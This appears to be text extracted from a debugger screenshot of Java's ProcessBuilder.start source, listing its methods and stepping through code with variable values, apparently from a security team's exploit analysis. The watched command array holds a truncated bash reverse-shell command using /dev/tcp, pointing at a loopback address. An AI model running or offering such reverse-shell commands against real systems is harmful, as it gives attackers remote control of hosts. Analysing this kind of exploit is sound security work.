 ProcessBuilder
NullInputStream
NullOutputStream
Redirect
ProcessBuilder(List<String>)
ProcessBuilder(String...)
command(List<String>): ProcessBuilder
command(String...): ProcessBuilder
command(): List<String>
environment(): Map<String, String>
environment(String[]): ProcessBuilder
directory(): File
directory(File): ProcessBuilder
redirects(): Redirect[]
redirectInput(Redirect): ProcessBuilder
redirectOutput(Redirect): ProcessBuilder
redirectError(Redirect): ProcessBuilder
redirectInput(File): ProcessBuilder
redirectOutput(File): ProcessBuilder
redirectError(File): ProcessBuilder
redirectInput(): Redirect
redirectOutput(): Redirect
redirectError(): Redirect
inheritIO(): ProcessBuilder
1013 // Throws IndexOutOfBoundsException if command is empty
1014 String prog = cmdarray[0]; prog (slot_2): "bash"
1015
1016 SecurityManager security = System.getSecurityManager(); security (slot_3): null
1017 if (security != null)
1018 security.checkExec(prog); security (slot_3): null prog (slot_2): "bash"
1019
1020 String dir = directory == null ? null : directory.toString(); dir (slot_4): null
1021
1022 for (int i = 1; i < cmdarray.length; i++) {
1023 if (cmdarray[i].indexOf('\u0000') >= 0) {
1024 throw new IOException("invalid null character in command");
1025 }
1026 }
1027
1028 try {
1029 return ProcessImpl.start(cmdarray, cmdarray (slot_1): {"bash", "-i", ">&", "/dev/tcp/127
1030 environment,
1031 dir,
雷神众测